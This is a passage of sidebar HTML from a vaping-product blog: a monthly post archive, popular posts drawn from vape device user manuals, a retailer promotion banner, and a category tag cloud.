<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/06/freemax-maxus-100w-kit-bring-fantastic.html'>Freemax Maxus 100W Kit - Bring Fantastic Flavor to...</a></li>
<li><a href='http://www.tellusual.com/2020/06/innokin-zlide-tube-kit-great-choice.html'>Innokin Zlide Tube Kit - A Great Choice!</a></li>
<li><a href='http://www.tellusual.com/2020/06/uwell-evdilo-kit-great-choice.html'>Uwell EVDILO Kit- A Great Choice</a></li>
<li><a href='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html'>GeekVape Frenzy Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
